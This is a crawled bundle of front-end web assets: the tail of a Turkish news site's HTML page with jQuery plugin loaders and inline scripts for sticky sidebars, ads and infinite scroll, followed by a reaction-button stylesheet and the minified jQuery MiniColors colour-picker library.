<script src="//cdn.webaksiyon.com/rona/plugins/swiper/package/js/swiper.js"></script>
<script src="//cdn.webaksiyon.com/rona/plugins/reactions/js/reaction.js"></script>
<script src="//cdn.webaksiyon.com/rona/plugins/popper/popper.min.js"></script>
<script src="//cdn.webaksiyon.com/rona/plugins/advert/advert.js"></script>
<script src="//cdn.webaksiyon.com/rona/plugins/theia-sticky/dist/ResizeSensor.min.js"></script>
<script src="//cdn.webaksiyon.com/rona/plugins/printarea/js/jQuery.print.js"></script>
<script src="//cdn.webaksiyon.com/rona/plugins/magnific-popup/jquery.magnific-popup.js"></script>
<script src="//cdn.webaksiyon.com/rona/plugins/zuck/dist/zuck.js"></script>
<script src="//cdn.webaksiyon.com/rona/plugins/zuck/demo/script.js"></script>
<script src="//cdn.webaksiyon.com/rona/plugins/articulate/articulate.min.js"></script>
<script src="//cdn.webaksiyon.com/rona/plugins/theia-sticky/dist/theia-sticky-sidebar.js"></script>
<script src="//cdn.webaksiyon.com/rona/plugins/responsivevoice/responsivevoice.js"></script>
<script src="//cdn.webaksiyon.com/rona/plugins/minicolor/js/jquery.minicolors.min.js"></script>
<script async defer crossorigin="anonymous"
    src="https://connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v8.0&appId=1296243520558210&autoLogAppEvents=1"
    nonce="sLWtD2l3"></script>
<script>
    if (isAdBlockActive) {
            } else {
        $('.slider-reklam').sss({
            speed: '3500'
        });
    }
</script>
<script>
    $(document).ready(function () {
        $('.haber-sag-reklam, .haber-sosyal-medya').theiaStickySidebar({
            additionalMarginTop: 50
        });
        $('.menu-sol').theiaStickySidebar({
            additionalMarginTop: 85
        });
        $('.yapiskan').theiaStickySidebar({
            additionalMarginTop: 80
        });
    });
    $(function () {
        var colpick = $('.renklendir').each(function () {
            $(this).minicolors({
                control: $(this).attr('data-control') || 'hue',
                inline: $(this).attr('data-inline') === 'true',
                letterCase: 'lowercase',
                opacity: false,
                change: function (hex, opacity) {
                    if (!hex) return;
                    if (opacity) hex += ', ' + opacity;
                    try {
                        $("body").get(0).style.setProperty("--" + $(this).attr('id'), hex);
                        //console.log(hex);
                    } catch (e) { }
                    $(this).select();
                },
                theme: 'bootstrap'
            });
        });
        var $inlinehex = $('#inlinecolorhex h3 small');
        $('#inlinecolors').minicolors({
            inline: true,
            theme: 'bootstrap',
            change: function (hex) {
                if (!hex) return;
                $inlinehex.html(hex);
            }
        });
    });
    var reklamsuresi = 3;
    var reklamgecisi = 'fade';
    var reklamgecishizi = 3;
</script>
    <script src="//cdn.webaksiyon.com/rona/assets/js/custom-tema2-10.3.js?v=10489"></script>
<script src="//cdn.webaksiyon.com/rona/plugins/infinite/js/jquery.clever-infinite-scroll.js?v=10483"></script>
<script>
    $('.haber-detay').cleverInfiniteScroll({
        contentsWrapperSelector: '.haber-detay',
        contentSelector: '.article',
        nextSelector: '#next',
        currentSelector: '#currentpage',
        loadImage: 'https://www.araklimanset.com/images/yukleniyor.svg'
    });





$(document).ready(function() {
    // Sadece "en-cok-okunanlar" bloğu içindeki linkleri seç
        var links = $('.row.m-1.en-cok-okunanlar .col-8 a, .row.m-1.mb-5.yazar-diger-yazilari .col-9 a');
    
    if (links.length > 0) {
        // Rastgele bir link seç
        var randomHref = $(links[Math.floor(Math.random() * links.length)]).attr('href');
        
        // #next öğesini bul
        var next = $('#next');
        
        if (next.length > 0) {
            // Mevcut href'e ekle (veya sadece randomHref değerini ata)
 
            next.attr('href',  randomHref);
        }
    }
});



    $(document).ready(function (e) {
        saniye = 9;
        function saybakalim() {
            if (saniye > 1) {
                saniye = saniye - 1;
                $('.saniye-reklam .saniye').html(saniye + '');
            } else if (saniye == 1) {
                $('.saniye-reklam').fadeOut();
                // cookie atılacak
            }
        }
        setInterval(saybakalim, 1000);
        $(".saniye-reklam .kapat").on('click', function () {
            $(".saniye-reklam").fadeOut();
        });
    });
</script>
<script src="//cdn.webaksiyon.com/rona/plugins/lazyload/dist/lazyload.min.js"></script>
<script>
    (function () {
        ll = new LazyLoad({
            elements_selector: ".lazy-load",
        });
    })();
</script>
<script src="//cdn.webaksiyon.com/rona/plugins/sticky/jquery.sticky.js"></script>
    <script>
        $(window).load(function () {
            $("#navbar").sticky({
                topSpacing: 0
            });
        });
    </script>
<script>
    $(window).load(function () {
        $("#leftbar").sticky({
            topSpacing: 0
        });
    });
    $('.cerez-buton').click(function () {
        $.get("https://www.araklimanset.com/anasayfa/cerez", function () {
            $('.cerez').slideUp(function () {
                $('.cerez').removeClass();
            })
        });
    });
</script>
<div class='onesignal-customlink-container'></div>
<script>
        $('.haber-sosyal-medya').addClass('d-none');
       
        $('.haber-yorum').addClass('d-none');

        $('.reklam').addClass('d-none');
        $('.detail-reklam-sol').addClass('d-none');
        $('.detail-reklam-sag').addClass('d-none');
        $('.adsbygoogle').addClass('d-none');
        $(".adsbygoogle").replaceWith('');

    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cdn.webaksiyon.com/rona/plugins/reactions/css/reaction.css
body_size: 702
content:
.reaction-container{

text-align: left;
}

.reaction-btn {
  font-weight: 700;
font-size: 14.5px;
  position: relative;
  cursor: pointer;
 /* padding: 20px 20px 0 0;*/

}

.reaction-btn-x {
  font-weight: 600;
  font-size: 14.5px;
  position: relative;
  cursor: pointer;
  /* padding: 20px 20px 0 0;*/

}


.reaction-btn:hover {
  color: #000000;
}

.like-btn-default {
  background-repeat: no-repeat;
  background-size: auto;
  background-position: -277px -446px;
}

.reaction-btn-emo {
  display: inline-block;
  margin: 0 6px -3px 3px;
  width: 16px;
  height: 16px;
}

.emojies-box {



  height: 64px;
  width: 340px;
  padding: 10px;
  position: absolute;
  top: -45px;
/*  left: -14px;*/


  display: none;
}

.emoji {
  list-style-type: none;
  cursor: pointer;
  display: inline-block;
  width: 32px;
  height: 32px;
  position: absolute;
  top: 8px;
  opacity: 0;
  transform: scale(1, 1);
  transition: opacity .5s ease-in-out 1s, transform .07s ease-in-out 0s, top .07s ease-in-out 0s;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center
}

.reaction-btn:hover .emojies-box {
  display: block;
}

.emo-like {
  left: 0px;
  transition-delay: 0s;
  background-image: url('../images/reactions_like.png');
}

.emo-love {
  left: 43px;
  transition-delay: .05s;
  background-image: url('../images/reactions_love.png');
}

.emo-haha {
  left: 86px;
  transition-delay: .1s;
  background-image: url('../images/reactions_haha.png');
}

.emo-wow {
  left: 129px;
  transition-delay: .15s;
  background-image: url('../images/reactions_wow.png');
}

.emo-sad {
  left: 172px;
  transition-delay: .2s;
  background-image: url('../images/reactions_sad.png');
}

.emo-angry {
  left: 215px;
  transition-delay: .25s;
  background-image: url('../images/reactions_angry.png');
}



.reaction-btn:hover .emoji {
  opacity: 1;
  animation-name: reaction_delay;
  animation-duration: .5s;
}

@keyframes reaction_delay {
  0% {
    width: 32px;
    height: 32px;
    top: 60px;
  }
  32% {
    width: 46px;
    height: 46px;
    top: 5px;
  }	
  100% {
    width: 32px;
    height: 32px;
    top: 8px;
  }
}


.reaction-btn:hover .emo-like {
  animation-delay: 0s
}

.reaction-btn:hover .emo-love {
  animation-delay: .05s
}

.reaction-btn:hover .emo-haha {
  animation-delay: .1s
}

.reaction-btn:hover .emo-wow {
  animation-delay: .15s
}

.reaction-btn:hover .emo-sad {
  animation-delay: .2s
}

.reaction-btn:hover .emo-angry {
  animation-delay: .25s
}

.emoji:hover {
  transform: scale(1.3, 1.3);
  top: 2px
}



.emoji::before {
  display: inline-block;
  color: #ffffff;
  text-align: center;
  line-height: 17px;
  font-size: .7em;
  width: 80%;
  height: 17px;
  margin-left: 10%;
  background-color: rgba(0, 0, 0, 0.6);
  border-radius: 20px;
  position: absolute;
  top: -25px;
  opacity: 0;
  transition: opacity .2s ease-in-out 0s;
}

.emoji:hover::before {
  opacity: 1
}

.emo-like::before {
  content: 'Beğen'
}

.emo-love::before {
  content: 'Sev'
}

.emo-haha::before {
  content: 'Gül'
}

.emo-wow::before {
  content: 'Şaşır'
}


.emo-sad::before {
  content: 'Üzül'
}

.emo-angry::before {
  content: 'Kız'
}

.like-stat {
  margin-top: 10px;
}


.like-btn-like{
  background-image: url('../images/reaction-small.png');
  background-repeat: no-repeat;
  background-size: auto;
  background-position: -17px -151px;
}

.like-btn-love{
  background-image: url('../images/reaction-small.png');
  background-repeat: no-repeat;
  background-size: auto;
  background-position: 0 -168px;
}

.like-btn-haha{
  background-image: url('../images/reaction-small.png');
  background-repeat: no-repeat;
  background-size: auto;
  background-position: 0 -151px;
}

.like-btn-wow{
  background-image: url('../images/reaction-small.png');
  background-repeat: no-repeat;
  background-size: auto;
  background-position: -17px -185px;
}

.like-btn-sad{
  background-image: url('../images/reaction-small.png');
  background-repeat: no-repeat;
  background-size: auto;
  background-position: -17px -168px;
}

.like-btn-angry{
  background-image: url('../images/reaction-small.png');
  background-repeat: no-repeat;
  background-size: auto;
  background-position: -17px -117px;
}

.reaction-btn-text-like {
  color:rgb(88, 144, 255);
}
.reaction-btn-text-wow,.reaction-btn-text-haha,.reaction-btn-text-sad {
  color:rgb(240, 186, 21)
}
.reaction-btn-text-love{
  color:rgb(242, 82, 104)
}
.reaction-btn-text-angry{
  color:rgb(247, 113, 75);
}


.like-emo > span{
    display: inline-block;
    margin: 0 3px -3px 0px;
    width: 16px;
    height: 16px;

    border-radius: 50%;


}

.like-details{
  margin-left:10px;
  color:#9197a3;
  font-size:12px;
}

--- FILE ---
content_type: application/javascript
request_url: https://cdn.webaksiyon.com/rona/plugins/minicolor/js/jquery.minicolors.min.js
body_size: 3055
content:
/*
 * jQuery MiniColors: A tiny color picker built on jQuery
 *
 * Copyright Cory LaViska for A Beautiful Site, LLC. (http://www.abeautifulsite.net/)
 *
 * Licensed under the MIT license: http://opensource.org/licenses/MIT
 *
 */jQuery&&function(e){function t(t,n){var r=e('<div class="minicolors" />'),i=e.minicolors.defaults;if(t.data("minicolors-initialized"))return;n=e.extend(!0,{},i,n);r.addClass("minicolors-theme-"+n.theme).toggleClass("minicolors-with-opacity",n.opacity);n.position!==undefined&&e.each(n.position.split(" "),function(){r.addClass("minicolors-position-"+this)});t.addClass("minicolors-input").data("minicolors-initialized",!1).data("minicolors-settings",n).prop("size",7).wrap(r).after('<div class="minicolors-panel minicolors-slider-'+n.control+'">'+'<div class="minicolors-slider">'+'<div class="minicolors-picker"></div>'+"</div>"+'<div class="minicolors-opacity-slider">'+'<div class="minicolors-picker"></div>'+"</div>"+'<div class="minicolors-grid">'+'<div class="minicolors-grid-inner"></div>'+'<div class="minicolors-picker"><div></div></div>'+"</div>"+"</div>");if(!n.inline){t.after('<span class="minicolors-swatch"><span class="minicolors-swatch-color"></span></span>');t.next(".minicolors-swatch").on("click",function(e){e.preventDefault();t.focus()})}t.parent().find(".minicolors-panel").on("selectstart",function(){return!1}).end();n.inline&&t.parent().addClass("minicolors-inline");u(t,!1);t.data("minicolors-initialized",!0)}function n(e){var t=e.parent();e.removeData("minicolors-initialized").removeData("minicolors-settings").removeProp("size").removeClass("minicolors-input");t.before(e).remove()}function r(e){var t=e.parent(),n=t.find(".minicolors-panel"),r=e.data("minicolors-settings");if(!e.data("minicolors-initialized")||e.prop("disabled")||t.hasClass("minicolors-inline")||t.hasClass("minicolors-focus"))return;i();t.addClass("minicolors-focus");n.stop(!0,!0).fadeIn(r.showSpeed,function(){r.show&&r.show.call(e.get(0))})}function i(){e(".minicolors-input").each(function(){var t=e(this),n=t.data("minicolors-settings"),r=t.parent();if(n.inline)return;r.find(".minicolors-panel").fadeOut(n.hideSpeed,function(){r.hasClass("minicolors-focus")&&n.hide&&n.hide.call(t.get(0));r.removeClass("minicolors-focus")})})}function s(e,t,n){var r=e.parents(".minicolors").find(".minicolors-input"),i=r.data("minicolors-settings"),s=e.find("[class$=-picker]"),u=e.offset().left,a=e.offset().top,f=Math.round(t.pageX-u),l=Math.round(t.pageY-a),c=n?i.animationSpeed:0,h,p,d,v;if(t.originalEvent.changedTouches){f=t.originalEvent.changedTouches[0].pageX-u;l=t.originalEvent.changedTouches[0].pageY-a}f<0&&(f=0);l<0&&(l=0);f>e.width()&&(f=e.width());l>e.height()&&(l=e.height());if(e.parent().is(".minicolors-slider-wheel")&&s.parent().is(".minicolors-grid")){h=75-f;p=75-l;d=Math.sqrt(h*h+p*p);v=Math.atan2(p,h);v<0&&(v+=Math.PI*2);if(d>75){d=75;f=75-75*Math.cos(v);l=75-75*Math.sin(v)}f=Math.round(f);l=Math.round(l)}e.is(".minicolors-grid")?s.stop(!0).animate({top:l+"px",left:f+"px"},c,i.animationEasing,function(){o(r,e)}):s.stop(!0).animate({top:l+"px"},c,i.animationEasing,function(){o(r,e)})}function o(e,t){function n(e,t){var n,r;if(!e.length||!t)return null;n=e.offset().left;r=e.offset().top;return{x:n-t.offset().left+e.outerWidth()/2,y:r-t.offset().top+e.outerHeight()/2}}var r,i,s,o,u,f,l,h=e.val(),d=e.attr("data-opacity"),v=e.parent(),g=e.data("minicolors-settings"),y=v.find(".minicolors-swatch"),b=v.find(".minicolors-grid"),w=v.find(".minicolors-slider"),E=v.find(".minicolors-opacity-slider"),S=b.find("[class$=-picker]"),x=w.find("[class$=-picker]"),T=E.find("[class$=-picker]"),N=n(S,b),C=n(x,w),k=n(T,E);if(t.is(".minicolors-grid, .minicolors-slider")){switch(g.control){case"wheel":o=b.width()/2-N.x;u=b.height()/2-N.y;f=Math.sqrt(o*o+u*u);l=Math.atan2(u,o);l<0&&(l+=Math.PI*2);if(f>75){f=75;N.x=69-75*Math.cos(l);N.y=69-75*Math.sin(l)}i=p(f/.75,0,100);r=p(l*180/Math.PI,0,360);s=p(100-Math.floor(C.y*(100/w.height())),0,100);h=m({h:r,s:i,b:s});w.css("backgroundColor",m({h:r,s:i,b:100}));break;case"saturation":r=p(parseInt(N.x*(360/b.width()),10),0,360);i=p(100-Math.floor(C.y*(100/w.height())),0,100);s=p(100-Math.floor(N.y*(100/b.height())),0,100);h=m({h:r,s:i,b:s});w.css("backgroundColor",m({h:r,s:100,b:s}));v.find(".minicolors-grid-inner").css("opacity",i/100);break;case"brightness":r=p(parseInt(N.x*(360/b.width()),10),0,360);i=p(100-Math.floor(N.y*(100/b.height())),0,100);s=p(100-Math.floor(C.y*(100/w.height())),0,100);h=m({h:r,s:i,b:s});w.css("backgroundColor",m({h:r,s:i,b:100}));v.find(".minicolors-grid-inner").css("opacity",1-s/100);break;default:r=p(360-parseInt(C.y*(360/w.height()),10),0,360);i=p(Math.floor(N.x*(100/b.width())),0,100);s=p(100-Math.floor(N.y*(100/b.height())),0,100);h=m({h:r,s:i,b:s});b.css("backgroundColor",m({h:r,s:100,b:100}))}e.val(c(h,g.letterCase))}if(t.is(".minicolors-opacity-slider")){g.opacity?d=parseFloat(1-k.y/E.height()).toFixed(2):d=1;g.opacity&&e.attr("data-opacity",d)}y.find("SPAN").css({backgroundColor:h,opacity:d});a(e,h,d)}function u(e,t){var n,r,i,s,o,u,f,l=e.parent(),d=e.data("minicolors-settings"),v=l.find(".minicolors-swatch"),y=l.find(".minicolors-grid"),b=l.find(".minicolors-slider"),w=l.find(".minicolors-opacity-slider"),E=y.find("[class$=-picker]"),S=b.find("[class$=-picker]"),x=w.find("[class$=-picker]");n=c(h(e.val(),!0),d.letterCase);n||(n=c(h(d.defaultValue,!0),d.letterCase));r=g(n);t||e.val(n);if(d.opacity){i=e.attr("data-opacity")===""?1:p(parseFloat(e.attr("data-opacity")).toFixed(2),0,1);isNaN(i)&&(i=1);e.attr("data-opacity",i);v.find("SPAN").css("opacity",i);o=p(w.height()-w.height()*i,0,w.height());x.css("top",o+"px")}v.find("SPAN").css("backgroundColor",n);switch(d.control){case"wheel":u=p(Math.ceil(r.s*.75),0,y.height()/2);f=r.h*Math.PI/180;s=p(75-Math.cos(f)*u,0,y.width());o=p(75-Math.sin(f)*u,0,y.height());E.css({top:o+"px",left:s+"px"});o=150-r.b/(100/y.height());n===""&&(o=0);S.css("top",o+"px");b.css("backgroundColor",m({h:r.h,s:r.s,b:100}));break;case"saturation":s=p(5*r.h/12,0,150);o=p(y.height()-Math.ceil(r.b/(100/y.height())),0,y.height());E.css({top:o+"px",left:s+"px"});o=p(b.height()-r.s*(b.height()/100),0,b.height());S.css("top",o+"px");b.css("backgroundColor",m({h:r.h,s:100,b:r.b}));l.find(".minicolors-grid-inner").css("opacity",r.s/100);break;case"brightness":s=p(5*r.h/12,0,150);o=p(y.height()-Math.ceil(r.s/(100/y.height())),0,y.height());E.css({top:o+"px",left:s+"px"});o=p(b.height()-r.b*(b.height()/100),0,b.height());S.css("top",o+"px");b.css("backgroundColor",m({h:r.h,s:r.s,b:100}));l.find(".minicolors-grid-inner").css("opacity",1-r.b/100);break;default:s=p(Math.ceil(r.s/(100/y.width())),0,y.width());o=p(y.height()-Math.ceil(r.b/(100/y.height())),0,y.height());E.css({top:o+"px",left:s+"px"});o=p(b.height()-r.h/(360/b.height()),0,b.height());S.css("top",o+"px");y.css("backgroundColor",m({h:r.h,s:100,b:100}))}e.data("minicolors-initialized")&&a(e,n,i)}function a(e,t,n){var r=e.data("minicolors-settings"),i=e.data("minicolors-lastChange");if(!i||i.hex!==t||i.opacity!==n){e.data("minicolors-lastChange",{hex:t,opacity:n});if(r.change)if(r.changeDelay){clearTimeout(e.data("minicolors-changeTimeout"));e.data("minicolors-changeTimeout",setTimeout(function(){r.change.call(e.get(0),t,n)},r.changeDelay))}else r.change.call(e.get(0),t,n);e.trigger("change").trigger("input")}}function f(t){var n=h(e(t).val(),!0),r=b(n),i=e(t).attr("data-opacity");if(!r)return null;i!==undefined&&e.extend(r,{a:parseFloat(i)});return r}function l(t,n){var r=h(e(t).val(),!0),i=b(r),s=e(t).attr("data-opacity");if(!i)return null;s===undefined&&(s=1);return n?"rgba("+i.r+", "+i.g+", "+i.b+", "+parseFloat(s)+")":"rgb("+i.r+", "+i.g+", "+i.b+")"}function c(e,t){return t==="uppercase"?e.toUpperCase():e.toLowerCase()}function h(e,t){e=e.replace(/[^A-F0-9]/ig,"");if(e.length!==3&&e.length!==6)return"";e.length===3&&t&&(e=e[0]+e[0]+e[1]+e[1]+e[2]+e[2]);return"#"+e}function p(e,t,n){e<t&&(e=t);e>n&&(e=n);return e}function d(e){var t={},n=Math.round(e.h),r=Math.round(e.s*255/100),i=Math.round(e.b*255/100);if(r===0)t.r=t.g=t.b=i;else{var s=i,o=(255-r)*i/255,u=(s-o)*(n%60)/60;n===360&&(n=0);if(n<60){t.r=s;t.b=o;t.g=o+u}else if(n<120){t.g=s;t.b=o;t.r=s-u}else if(n<180){t.g=s;t.r=o;t.b=o+u}else if(n<240){t.b=s;t.r=o;t.g=s-u}else if(n<300){t.b=s;t.g=o;t.r=o+u}else if(n<360){t.r=s;t.g=o;t.b=s-u}else{t.r=0;t.g=0;t.b=0}}return{r:Math.round(t.r),g:Math.round(t.g),b:Math.round(t.b)}}function v(t){var n=[t.r.toString(16),t.g.toString(16),t.b.toString(16)];e.each(n,function(e,t){t.length===1&&(n[e]="0"+t)});return"#"+n.join("")}function m(e){return v(d(e))}function g(e){var t=y(b(e));t.s===0&&(t.h=360);return t}function y(e){var t={h:0,s:0,b:0},n=Math.min(e.r,e.g,e.b),r=Math.max(e.r,e.g,e.b),i=r-n;t.b=r;t.s=r!==0?255*i/r:0;t.s!==0?e.r===r?t.h=(e.g-e.b)/i:e.g===r?t.h=2+(e.b-e.r)/i:t.h=4+(e.r-e.g)/i:t.h=-1;t.h*=60;t.h<0&&(t.h+=360);t.s*=100/255;t.b*=100/255;return t}function b(e){e=parseInt(e.indexOf("#")>-1?e.substring(1):e,16);return{r:e>>16,g:(e&65280)>>8,b:e&255}}e.minicolors={defaults:{animationSpeed:50,animationEasing:"swing",change:null,changeDelay:0,control:"hue",defaultValue:"",hide:null,hideSpeed:100,inline:!1,letterCase:"lowercase",opacity:!1,position:"bottom left",show:null,showSpeed:100,theme:"default"}};e.extend(e.fn,{minicolors:function(s,o){switch(s){case"destroy":e(this).each(function(){n(e(this))});return e(this);case"hide":i();return e(this);case"opacity":if(o===undefined)return e(this).attr("data-opacity");e(this).each(function(){u(e(this).attr("data-opacity",o))});return e(this);case"rgbObject":return f(e(this),s==="rgbaObject");case"rgbString":case"rgbaString":return l(e(this),s==="rgbaString");case"settings":if(o===undefined)return e(this).data("minicolors-settings");e(this).each(function(){var t=e(this).data("minicolors-settings")||{};n(e(this));e(this).minicolors(e.extend(!0,t,o))});return e(this);case"show":r(e(this).eq(0));return e(this);case"value":if(o===undefined)return e(this).val();e(this).each(function(){u(e(this).val(o))});return e(this);default:s!=="create"&&(o=s);e(this).each(function(){t(e(this),o)});return e(this)}}});e(document).on("mousedown.minicolors touchstart.minicolors",function(t){e(t.target).parents().add(t.target).hasClass("minicolors")||i()}).on("mousedown.minicolors touchstart.minicolors",".minicolors-grid, .minicolors-slider, .minicolors-opacity-slider",function(t){var n=e(this);t.preventDefault();e(document).data("minicolors-target",n);s(n,t,!0)}).on("mousemove.minicolors touchmove.minicolors",function(t){var n=e(document).data("minicolors-target");n&&s(n,t)}).on("mouseup.minicolors touchend.minicolors",function(){e(this).removeData("minicolors-target")}).on("mousedown.minicolors touchstart.minicolors",".minicolors-swatch",function(t){var n=e(this).parent().find(".minicolors-input");t.preventDefault();r(n)}).on("focus.minicolors",".minicolors-input",function(){var t=e(this);if(!t.data("minicolors-initialized"))return;r(t)}).on("blur.minicolors",".minicolors-input",function(){var t=e(this),n=t.data("minicolors-settings");if(!t.data("minicolors-initialized"))return;t.val(h(t.val(),!0));t.val()===""&&t.val(h(n.defaultValue,!0));t.val(c(t.val(),n.letterCase))}).on("keydown.minicolors",".minicolors-input",function(t){var n=e(this);if(!n.data("minicolors-initialized"))return;switch(t.keyCode){case 9:i();break;case 13:case 27:i();n.blur()}}).on("keyup.minicolors",".minicolors-input",function(){var t=e(this);if(!t.data("minicolors-initialized"))return;u(t,!0)}).on("paste.minicolors",".minicolors-input",function(){var t=e(this);if(!t.data("minicolors-initialized"))return;setTimeout(function(){u(t,!0)},1)})}(jQuery);